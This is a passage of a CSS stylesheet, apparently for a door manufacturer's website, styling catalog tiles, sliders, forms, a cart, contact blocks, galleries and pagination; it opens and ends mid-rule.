  font-weight: 600;
  margin-bottom: 28px;
  position: relative;
  z-index: 1;
}
.short-catalog__img {
  height: 400px;
  position: relative;
  z-index: 1;
}
.short-catalog__img img {
  height: 100%;
}
.short-catalog__desc {
  position: absolute;
  z-index: 2;
  opacity: 0;
  transition: opacity .3s;
  bottom: 80px;
  right: 25px;
}
.short-catalog__desc-item {
  font-weight: 600;
  font-size: 29px;
  color: #be0432;
  width: 113px;
  padding-left: 22px;
  box-sizing: border-box;
  border-bottom: 2px solid #be0432;
  text-transform: uppercase;
  text-align: left;
  margin-bottom: 90px;
  position: relative;
}
.short-catalog__desc-item:last-of-type {
  margin-bottom: 0;
}
.short-catalog__desc-item::before {
  content: '';
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #be0432;
  border-radius: 50%;
  bottom: -5px;
  left: 0;
}
.short-catalog__bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: url(../images/door-bg.png) center no-repeat;
  background-size: cover;
  opacity: 0;
  transition: opacity .3s;
}
.short-catalog__menu {
  display: flex;
  flex-wrap: wrap;
}
.short-catalog__menu-item {
  width: 50%;
  height: 250px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  border-right: 1px solid #7d7d7d;
  border-bottom: 1px solid #7d7d7d;
  background-color: #f8f8f8;
  text-decoration: none;
  transition: box-shadow 0.3s;
  padding: 0 130px;
  text-align: center;
}
.short-catalog__menu-item:nth-of-type(2n + 2) {
  border-right: none;
}
.short-catalog__menu-item:hover {
  box-shadow: 5px 5px 30px rgba(0, 0, 0, 0.15);
  z-index: 1;
}
.short-catalog--catalog {
  margin-top: 0;
}
.short-menu {
  margin-top: 120px;
  margin-bottom: 155px;
}
.short-menu__list {
  width: 100%;
  padding: 0 105px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.short-menu__item {
  width: 100%;
  margin-right: 40px;
  height: 165px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f8f8f8;
  text-decoration: none;
  color: #000;
  font-weight: 600;
  font-size: 20px;
  transition: color 0.3s, box-shadow 0.3s, background-color 0.3s;
}
.short-menu__item:hover {
  color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.short-menu__item:hover svg {
  fill: #be0432;
}
.short-menu__item:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.short-menu__item:last-of-type {
  margin-right: 0;
}
.short-menu__item svg {
  transition: fill .3s;
}
.short-menu__item span:nth-of-type(1) {
  margin-right: 17px;
}
.short-menu__item span:nth-of-type(3) {
  margin-left: 9px;
}
.short-menu__item .svg-play {
  width: 45px;
  height: 45px;
}
.short-menu__item .svg-page {
  width: 30px;
  height: 45px;
}
.short-menu__item .svg-download {
  width: 20px;
  height: 34px;
}
.short-menu__item .svg-door {
  width: 41px;
  height: 38px;
}
.short-menu__item .svg-3d {
  width: 38px;
  height: 46px;
}
.short-menu--small {
  margin-top: 40px;
  margin-bottom: 0;
}
.short-menu--small .short-menu__list {
  justify-content: flex-start;
}
.short-menu--small .short-menu__item {
  height: 93px;
  width: 360px;
}
.main-info {
  margin-top: 75px;
  margin-bottom: 10px;
}
.main-info__inside {
  padding: 0 105px;
}
.main-info__text {
  font-size: 36px;
}
.main-info__img {
  margin-top: 15px;
  text-align: center;
}
.main-small-slider .slick-slide {
  padding: 30px 0;
}
.main-small-slider__item img {
  height: 400px;
  transform: scale(0.88);
  transition: transform 0.3s, box-shadow 0.3s;
}
.main-small-slider .slick-current .main-small-slider__item img {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  transform: scale(1);
}
.main-small-slider .slick-prev,
.main-small-slider .slick-next {
  background-color: transparent;
  font-size: 0;
  border: none;
  position: absolute;
  padding: 0;
  width: 20%;
  height: 100%;
  top: 0;
  cursor: pointer;
  z-index: 1;
  outline: none;
}
.main-small-slider .slick-prev {
  left: 0;
}
.main-small-slider .slick-next {
  right: 0;
}
.main-slider {
  border-bottom: 24px solid #be0432;
}
.main-slider__item {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 0 105px;
  box-sizing: border-box;
  position: relative;
}
.main-slider__right {
  width: 380px;
  height: 100%;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  font-size: 0;
  padding-top: 20px;
  box-sizing: border-box;
}
.main-slider__right img {
  height: 540px;
}
.main-slider__title {
  font-size: 95px;
  color: #000;
  font-weight: 600;
  line-height: 1;
}
.main-slider__about {
  text-transform: uppercase;
  font-size: 29px;
  margin-top: 10px;
}
.main-slider__info {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-top: 90px;
}
.main-slider__info-item {
  width: 103px;
  height: 103px;
  margin-right: 52px;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  color: #000;
  box-sizing: border-box;
}
.main-slider__desc {
  width: 100%;
  position: absolute;
  bottom: 100px;
  left: 0;
  text-align: center;
}
.main-slider__desc-title {
  font-size: 29px;
  color: #000;
  margin-top: 40px;
}
.main-slider__link {
  font-weight: 600;
  font-size: 36px;
  color: #be0432;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  transition: color .3s;
}
.main-slider__link .svg-arrow {
  fill: #be0432;
  margin-left: 15px;
  transition: fill .3s;
}
.main-slider__link:hover {
  color: #850021;
}
.main-slider__link:hover .svg-arrow {
  fill: #850021;
}
.main-slider .slick-dots {
  position: absolute;
  bottom: 70px;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.main-slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
}
.main-slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.main-slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.breadcrumbs {
  font-size: 20px;
}
.breadcrumbs a {
  color: rgba(0, 0, 0, 0.65);
  display: inline-block;
  line-height: 1;
  text-decoration: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.65);
}
.breadcrumbs a + a {
  position: relative;
  margin-left: 26px;
}
.breadcrumbs a + a::before {
  content: '';
  position: absolute;
  bottom: 7px;
  left: -22px;
  width: 14px;
  height: 1px;
  background-color: rgba(0, 0, 0, 0.65);
}
.title {
  font-size: 59px;
  font-weight: 600;
  color: #c5214a;
  line-height: 0.8;
}
.breadcrumbs + .title {
  margin-top: 10px;
}
.date {
  font-size: 20px;
  font-weight: 600;
  color: #c5214a;
  margin-top: 12px;
}
.page-info {
  padding: 0 105px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.props {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.props__item {
  width: 103px;
  height: 103px;
  margin-right: 52px;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  color: #000;
  box-sizing: border-box;
}
.props__item:last-of-type {
  margin-right: 0;
}
.props--img .props__item {
  width: auto;
  height: auto;
  border: none;
  margin-right: 30px;
  display: block;
  text-align: center;
}
.props--img .props__item-img {
  display: block;
  width: 128px;
  height: 128px;
  border-radius: 50%;
}
.props--img .props__item-text {
  font-size: 25px;
  margin-top: 5px;
}
.props--img .props__item img {
  max-width: 100%;
  max-height: 100%;
}
.kit {
  margin: 0 105px 80px;
  position: relative;
  padding-bottom: 20px;
}
.kit::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 200%;
  height: 1px;
  background-color: #7d7d7d;
}
.kit__title {
  font-size: 36px;
  font-weight: 500;
  color: #be0432;
  text-transform: uppercase;
}
.kit__list {
  margin-top: 30px;
  margin-bottom: 20px;
}
.kit__item {
  font-size: 20px;
  color: #000;
  display: inline-block;
  padding-left: 17px;
  position: relative;
  margin-right: 50px;
  font-weight: 500;
}
.kit__item:last-of-type {
  margin-right: 0;
}
.kit__item::after {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #be0432;
  top: 50%;
  margin-top: -6px;
  left: 0;
}
.kit__more-link {
  color: #000;
  text-decoration: none;
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  transition: color .3s;
}
.kit__more-link .svg-arrow {
  transition: fill .3s;
  fill: #000;
  margin-top: -1px;
  margin-left: 10px;
}
.kit__more-link:hover {
  color: #be0432;
}
.kit__more-link:hover .svg-arrow {
  fill: #be0432;
}
.kit__more-link:active {
  color: #850021;
}
.kit__more-link:active .svg-arrow {
  fill: #850021;
}
.request {
  margin: 0 105px 100px;
}
.request__info {
  font-size: 36px;
  color: #000;
  margin-top: 20px;
  margin-bottom: 60px;
  padding: 0 220px;
  text-align: center;
}
.request__controls {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.request__submit {
  height: 150px;
  width: calc(50% - 20px);
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #be0432;
  text-decoration: none;
  font-size: 20px;
  transition: background-color 0.3s, box-shadow 0.3s;
}
.request__submit .svg-arrow {
  fill: #fff;
  margin-left: 10px;
}
.request__submit:hover {
  background-color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.request__submit:active {
  background-color: #850021;
  box-shadow: none;
}
.request__choise {
  height: 150px;
  width: calc(50% - 20px);
  background-color: #f8f8f8;
  font-weight: 500;
  color: #000;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  font-size: 20px;
  transition: box-shadow 0.3s, background-color 0.3s, color 0.3s;
}
.request__choise:hover {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  color: #be0432;
}
.request__choise:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.card {
  margin: 54px 105px 80px;
}
.card__main {
  border-bottom: 1px solid #7d7d7d;
  display: flex;
}
.card__slider {
  width: 560px;
  flex-shrink: 0;
}
.card__slider-item {
  height: 630px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  background-color: #f8f8f8;
}
.card__slider-wrap-link {
  text-align: center;
  margin-bottom: 30px;
}
.card__slider-link {
  font-size: 29px;
  color: #000;
  font-weight: 600;
  text-decoration: none;
  display: inline-block;
  border-bottom: 1px solid #000;
}
.card__slider-img {
  text-align: center;
}
.card__slider-img img {
  height: 535px;
  max-width: 100%;
}
.card__info {
  margin-left: 40px;
  max-height: 630px;
  overflow: auto;
  font-size: 20px;
  width: 100%;
}
.card__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
}
.card__subtitle {
  font-weight: 600;
  font-size: 20px;
  color: #000;
  margin-top: 30px;
}
.card__subslider {
  margin-top: 40px;
}
.card__subslider-item {
  cursor: pointer;
  text-align: center;
  width: 145px;
}
.card__subslider-img {
  height: 128px;
  text-align: center;
}
.card__subslider-img img {
  height: 100%;
  display: inline-block;
}
.card__subslider-title {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 600;
  color: #000;
  text-align: center;
  margin-top: 15px;
}
.warning {
  margin: 80px 105px 75px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 45px;
  border-bottom: 25px solid #be0432;
}
.warning__icon {
  margin-right: 40px;
  width: 55px;
  text-align: center;
  font-size: 112px;
  color: #be0432;
  font-weight: 600;
  flex-shrink: 0;
}
.warning__text {
  font-size: 29px;
  color: #000;
}
.warning--text {
  border-bottom: none;
  padding-bottom: 0;
}
.construct {
  margin: 80px 105px;
}
.construct__title {
  color: #be0432;
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
}
.construct__main {
  margin-top: 75px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.construct__img {
  width: 660px;
  height: 635px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f8f8f8;
  position: relative;
}
.construct__img-title {
  position: absolute;
  top: 50px;
  left: 50px;
  font-size: 36px;
  color: #000;
  font-weight: 600;
  z-index: 1;
}
.construct__info {
  margin-left: 45px;
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.construct__info ol li {
  margin-bottom: 40px;
}
.construct__wrap-link {
  margin-top: 55px;
}
.construct__link {
  font-size: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #000;
  font-weight: 500;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: color .3s;
}
.construct__link:hover {
  color: #be0432;
}
.construct__link:hover .svg-arrow {
  fill: #be0432;
}
.construct__link:active {
  color: #850021;
}
.construct__link:active .svg-arrow {
  fill: #850021;
}
.construct .svg-arrow {
  transition: fill .3s;
  margin-left: 10px;
}
.construct--full {
  margin-top: 100px;
}
.construct--full .construct__img {
  width: 100%;
  height: 500px;
}
.construct--full .construct__img-title {
  left: auto;
  right: 50px;
}
.subcatalog {
  margin: 80px 105px;
}
.subcatalog__title {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
  text-align: center;
}
.subcatalog__list {
  font-size: 0;
  margin-top: 40px;
}
.subcatalog__item {
  width: calc(25% - 30px);
  display: inline-block;
  margin-right: 40px;
  margin-bottom: 40px;
  text-decoration: none;
  vertical-align: top;
}
.subcatalog__item:nth-of-type(4n + 4) {
  margin-right: 0;
}
.subcatalog__item:hover .subcatalog__img {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.subcatalog__img {
  height: 330px;
  border-bottom: 1px solid #7d7d7d;
  background-color: #e2e2e2;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  transition: box-shadow 0.3s;
}
.subcatalog__img img {
  height: 300px;
  max-width: 100%;
}
.subcatalog__text {
  text-align: center;
  font-size: 29px;
  color: #000;
  font-weight: 600;
  margin-top: 23px;
  display: block;
}
.text-catalog {
  margin: 60px 105px 50px;
  border-top: 1px solid #7d7d7d;
  padding-top: 30px;
  padding-bottom: 30px;
}
.text-catalog__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
}
.text-catalog__title-text {
  display: inline-block;
  cursor: pointer;
  padding-right: 25px;
  position: relative;
}
.text-catalog__title-text::after {
  content: '';
  position: absolute;
  width: 0;
  right: 0;
  top: 50%;
  margin-top: -4px;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
  transition: transform .3s;
}
.text-catalog.is-opened .text-catalog__title-text::after {
  transform: rotate(180deg);
}
.text-catalog__list {
  margin-top: 30px;
  display: none;
}
.text-catalog__item {
  display: inline-block;
  text-decoration: none;
  color: #be0432;
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #be0432;
  transition: border-color 0.3s, color 0.3s;
  margin-right: 35px;
  margin-bottom: 20px;
}
.text-catalog__item.is-active {
  color: #000;
  border-bottom-color: transparent;
}
.form {
  margin: 80px 105px 200px;
}
.form__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
  margin-bottom: 50px;
}
.form__group {
  margin-top: 40px;
}
.form__wrap-input {
  display: inline-block;
}
.form__submit {
  height: 165px;
  width: 560px;
  border: none;
  background-color: #f8f8f8;
  display: flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 20px;
  cursor: pointer;
  transition: color 0.3s, box-shadow 0.3s;
}
.form__submit:hover {
  color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.form__submit:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.form__info {
  margin-top: 20px;
  font-weight: 500;
}
.form__control {
  margin-top: 60px;
}
.input {
  width: 560px;
  border-color: transparent transparent #8e8e8e transparent;
  border-width: 0 0 1px 0;
  border-style: solid;
  font-size: 29px;
  font-weight: normal;
  color: #000;
  padding: 5px;
  outline: none;
  transition: border-color 0.3s;
  box-sizing: border-box;
}
.input:hover,
.input:focus {
  border-bottom-color: #222222;
}
.input.is-error {
  border-color: #be0432;
}
.is-required {
  position: relative;
}
.is-required::after {
  content: '*';
  font-size: 29px;
  font-weight: 600;
  color: #be0432;
  position: absolute;
  left: 100%;
  top: 0;
}
.cart__title {
  font-size: 29px;
  font-weight: 600;
}
.cart__wrap-link {
  margin-top: 30px;
  text-align: left;
}
.cart__link {
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #000;
  text-decoration: none;
  font-weight: 600;
  transition: color .3s;
}
.cart__link .svg-arrow {
  margin-left: 8px;
  transition: fill .3s;
}
.cart__link:hover {
  color: #be0432;
}
.cart__link:hover .svg-arrow {
  fill: #be0432;
}
.cart__link:active {
  color: #850021;
}
.cart__link:active .svg-arrow {
  fill: #850021;
}
.cart__main {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 50px;
}
.cart__item {
  width: calc(50% - 20px);
  margin-right: 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #7d7d7d;
  font-size: 0;
  margin-top: 30px;
}
.cart__item:nth-of-type(2n + 2) {
  margin-right: 0;
}
.cart__item-img {
  width: 80px;
  text-align: center;
  flex-shrink: 0;
}
.cart__item-img img {
  height: 80px;
}
.cart__item-name {
  width: 100%;
  box-sizing: border-box;
  padding: 20px 0;
  font-size: 29px;
  font-weight: 600;
}
.counter {
  display: flex;
  align-items: center;
  justify-content: center;
  user-select: none;
}
.counter__num {
  width: 60px;
  font-size: 29px;
  font-weight: 600;
  text-align: center;
}
.counter__minus .svg-arrow {
  transform: scale(-1, 1);
}
.counter__minus,
.counter__plus {
  cursor: pointer;
}
.counter.is-disabled .counter__num {
  color: #979797;
}
.counter.is-disabled .counter__minus,
.counter.is-disabled .counter__plus {
  pointer-events: none;
}
.counter.is-disabled .counter__minus .svg-arrow,
.counter.is-disabled .counter__plus .svg-arrow {
  fill: #979797;
}
.check {
  border: 2px solid #000;
  width: 24px;
  height: 24px;
  box-sizing: border-box;
  cursor: pointer;
  position: relative;
  transition: border-color 0.3s;
}
.check__input {
  padding: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 1;
  cursor: pointer;
}
.check__icon {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  opacity: 0;
  background-color: #000;
  cursor: pointer;
  transition: opacity 0.3s, background-color 0.3s;
}
.check__icon::after {
  content: '';
  position: absolute;
  top: -4px;
  left: 4px;
  width: 10px;
  height: 20px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  transform: rotate(45deg) skewX(10deg);
}
.check__input:checked ~ .check__icon {
  opacity: 1;
}
.check:hover {
  border-color: #7d7d7d;
}
.check__input:checked:hover ~ .check__icon {
  background-color: #7d7d7d;
}
.select2-container {
  width: 560px !important;
}
.select2-container--default .select2-selection--single {
  border-color: transparent transparent #8e8e8e transparent;
  border-width: 0 0 1px 0;
  border-radius: 0;
  padding: 5px;
  height: 44px;
  box-sizing: border-box;
  outline: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 29px;
  padding-left: 0;
  line-height: 33px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  height: 0;
  width: 0;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-width: 0 7px 9px 7px;
  border-color: transparent transparent #000 transparent;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 8px;
}
.select2-dropdown {
  border-color: #bebebe;
  border-radius: 0;
}
.select2-search--dropdown {
  display: none;
}
.select2-results__options {
  padding: 10px 0;
}
.select2-results__option {
  padding: 8px 25px;
  transition: color .3s;
}
.select2-results__option:hover {
  color: #be0432 !important;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: transparent;
  color: #000;
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 300px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #000;
}
.text {
  width: 755px;
  margin: 80px auto;
  color: #000;
  font-size: 20px;
  font-weight: 500;
}
.text__subtitle {
  font-size: 29px;
  text-align: center;
  line-height: 1.2;
  font-weight: normal;
}
.text__img {
  margin: 40px 0;
  text-align: center;
}
.text p {
  margin: 30px 0;
}
.text b {
  text-decoration: underline;
}
.advan {
  margin: 50px -230px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.advan__item {
  text-align: center;
  width: 33%;
  padding: 0 20px;
  box-sizing: border-box;
}
.advan__num {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
}
.advan__title {
  font-size: 22px;
  font-weight: 600;
}
.advan__text {
  margin-top: 15px;
  font-size: 22px;
}
.text-slider {
  margin: 50px 0 30px;
}
.text-slider__title {
  width: 250px;
  margin-top: 15px;
  font-size: 16px;
}
.text-slider__img {
  height: 500px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.text-slider .slick-dots {
  position: absolute;
  top: 520px;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.text-slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
}
.text-slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.text-slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.advan-text {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.advan-text__item {
  width: 50%;
  text-align: center;
  color: #be0432;
  font-size: 36px;
  font-weight: 600;
  padding: 10px 0;
}
.kit-block {
  margin: 0 85px 100px;
}
.kit-block__tiles {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: flex-start;
}
.kit-block__tile {
  width: 25%;
  box-sizing: border-box;
  text-align: center;
  background-color: #f8f8f8;
  border-bottom: 1px solid #7d7d7d;
  border-right: 1px solid #7d7d7d;
  text-decoration: none;
  transition: box-shadow 0.3s;
}
.kit-block__tile:hover {
  z-index: 1;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.kit-block__tile:nth-of-type(4n + 4) {
  border-right: none;
}
.kit-block__img {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 205px;
}
.kit-block__img img {
  max-height: 100%;
  max-width: 100%;
}
.kit-block__title {
  display: block;
  font-size: 22px;
  color: #000;
  font-weight: 600;
  padding: 30px 0;
}
.kit-block .section-title {
  margin-left: 20px;
  margin-right: 20px;
}
.kit-list {
  margin: 0 85px 100px;
}
.kit-list__tiles {
  padding: 0 20px;
  background-color: #f8f8f8;
}
.kit-list__tile {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 20px 0;
  border-bottom: 1px solid #7d7d7d;
}
.kit-list__tile:last-of-type {
  border-bottom: none;
}
.kit-list__title {
  font-size: 22px;
  font-weight: 600;
  color: #000;
  padding: 0 45px;
  width: 400px;
  box-sizing: border-box;
}
.kit-list .section-title {
  margin-left: 20px;
  margin-right: 20px;
}
.contacts {
  margin: 80px 105px;
}
.contacts__block {
  margin-bottom: 30px;
}
.contacts__label {
  font-size: 20px;
  color: #000;
}
.contacts__title {
  font-size: 29px;
  font-weight: 600;
  color: #000;
  text-decoration: none;
}
.contacts__title--red {
  color: #c5214a;
}
.contacts__info {
  display: flex;
  align-items: flex-start;
}
.contacts__address {
  width: 260px;
}
.contacts__contacts {
  margin-left: 45px;
}
.contacts__link-map {
  font-weight: 600;
  font-size: 29px;
  color: #000;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-left: 200px;
  transition: color .3s;
}
.contacts__link-map .svg-arrow {
  transform: rotate(90deg);
  transition: fill .3s;
  margin-bottom: -6px;
}
.contacts__link-map:hover {
  color: #be0432;
}
.contacts__link-map:hover .svg-arrow {
  fill: #be0432;
}
.contacts__link-map:active {
  color: #850021;
}
.contacts__link-map:active .svg-arrow {
  fill: #850021;
}
.contacts__item {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  border-bottom: 1px solid #7f7f7f;
  position: relative;
  margin-top: 40px;
}
.contacts__item-img {
  width: 260px;
  height: 260px;
  flex-shrink: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: -1px;
}
.contacts__item-info {
  margin-left: 45px;
  width: 100%;
}
.contacts__item-block {
  margin-bottom: 15px;
}
.contacts__item::after {
  content: '';
  position: absolute;
  bottom: -1px;
  right: 0;
  width: 159px;
  height: 25px;
  background-color: #be0432;
}
.contacts__item .contacts__title--red {
  font-size: 20px;
}
.contacts__wrap-map {
  margin-top: 60px;
  padding-top: 20px;
}
.contacts__map-address {
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.contacts__map {
  height: 505px;
  margin-top: 20px;
}
.gallery {
  margin: 60px 105px 100px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.gallery__items {
  width: 360px;
  flex-shrink: 0;
}
.gallery__item {
  padding: 10px 0;
}
.gallery__link {
  color: #000;
  font-size: 20px;
  text-decoration: none;
  font-weight: 500;
  display: inline-block;
  transition: color .3s;
}
.gallery__link.is-active {
  color: #c5214a;
  border-bottom: 1px solid #c5214a;
  font-weight: 600;
}
.gallery__link:hover {
  color: #c5214a;
}
.gallery__view {
  width: 100%;
  margin-left: 40px;
  display: none;
}
.gallery__view.is-active {
  display: block;
}
.gallery__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
  padding: 0 0 15px;
  position: relative;
}
.gallery__title::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #7f7f7f;
  width: 100vw;
  height: 1px;
}
.gallery__imgs {
  margin-top: 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.gallery__img {
  width: calc(50% - 20px);
  height: 270px;
  margin-right: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 50px;
}
.gallery__img:nth-of-type(2n + 2) {
  margin-right: 0;
}
.objects {
  margin: 80px 105px;
  font-size: 0;
}
.objects__item {
  width: calc(33% - 26px);
  display: inline-block;
  margin-right: 40px;
  text-decoration: none;
  margin-bottom: 60px;
  vertical-align: top;
}
.objects__item:nth-of-type(3n + 3) {
  margin-right: 0;
}
.objects__item:hover .objects__title {
  color: #be0432;
}
.objects__item:active .objects__title {
  color: #850021;
}
.objects__img {
  height: 280px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
}
.objects__title {
  display: block;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 36px;
  color: #000;
  transition: color .3s;
}
.text-gallery {
  margin: 60px 105px;
  font-size: 0;
}
.text-gallery__img {
  display: inline-block;
  width: calc(33% - 26px);
  height: 300px;
  margin-right: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 20px;
}
.text-gallery__img:nth-of-type(3n + 3) {
  margin-right: 0;
}
.video {
  width: 960px;
  height: 450px;
  margin: 80px auto 50px;
  background-color: #f8f8f8;
  text-align: center;
}
.wrap-btn {
  margin: 50px 0 100px;
}
.btn {
  width: 358px;
  height: 98px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  font-size: 20px;
  font-weight: 600;
  color: #000;
  text-decoration: none;
  text-transform: uppercase;
  background-color: #f8f8f8;
  transition: box-shadow 0.3s, background-color 0.3s, color 0.3s;
}
.btn .svg-arrow {
  transition: fill .3s;
  margin-left: 8px;
}
.btn:hover {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  color: #be0432;
}
.btn:hover .svg-arrow {
  fill: #be0432;
}
.btn:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.pagination {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.pagination__prev,
.pagination__next {
  display: inline-block;
}
.pagination__prev .svg-arrow,
.pagination__next .svg-arrow {
  transition: fill .3s;
}
.pagination__prev.is-disabled,
.pagination__next.is-disabled {
  pointer-events: none;
}
.pagination__prev.is-disabled .svg-arrow,
.pagination__next.is-disabled .svg-arrow {
  fill: #919191;
}
.pagination__prev:hover .svg-arrow,
.pagination__next:hover .svg-arrow {
  fill: #be0432;
}
.pagination__prev {
  margin-right: 10px;
}
.pagination__prev .svg-arrow {
  transform: scale(-1, 1);
}
.pagination__next {
  margin-left: 10px;
}
.pagination__list {
  font-size: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
}
.pagination__item {
  display: inline-block;
}
.pagination__link {
  font-size: 20px;
  text-decoration: none;
  color: #000;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border: 1px solid transparent;
  font-weight: 500;
  transition: color 0.3s, border-color 0.3s;
}
.pagination__link.is-active {
  color: #be0432;
  border-color: #be0432;
}
.pagination__link:hover {
  color: #be0432;
}
.presentation {
  margin: 80px auto;
  width: 960px;
}
.presentation__slider {
  border: 1px solid #868686;
  box-sizing: border-box;
  margin-bottom: 90px;
}
.presentation__slider .slick-slide {
  position: relative;
  text-align: center;
  line-height: 0;
  font-size: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 675px;
}
.presentation__slider img {
  width: 100%;
